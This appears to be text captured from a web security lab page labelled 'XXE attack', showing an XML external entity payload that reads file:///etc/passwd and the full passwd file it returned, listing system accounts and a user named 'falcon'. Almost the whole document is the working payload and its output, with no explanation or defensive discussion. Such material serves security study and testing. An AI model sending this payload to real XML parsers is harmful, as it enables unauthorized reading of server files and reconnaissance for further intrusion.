 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash